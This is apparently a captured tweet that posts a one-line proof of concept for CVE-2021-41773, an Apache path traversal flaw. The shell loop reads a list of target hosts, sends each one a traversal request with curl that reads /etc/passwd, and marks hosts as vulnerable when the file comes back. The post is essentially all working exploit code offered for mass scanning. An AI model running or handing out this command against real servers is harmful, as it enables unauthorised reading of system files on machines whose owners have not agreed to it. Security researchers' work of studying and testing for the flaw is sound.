 Rohit Gautam 🤘 ☠️
@HackerGautam
CVE-2021-41773 POC 🔥👇
✅ One Liner :
cat targets.txt | while read host do ; do curl --silent
--path-as-is --insecure "$host/cgi-bin/.%2e/%2e%2e
/%2e%2e/%2e%2e/etc/passwd" | grep "root:*" && echo
"$host \033[0;31mVulnerable\n" || echo "$host
\033[0;32mNot Vulnerable\n";done
11:34 AM · Oct 5, 2021 · Twitter Web App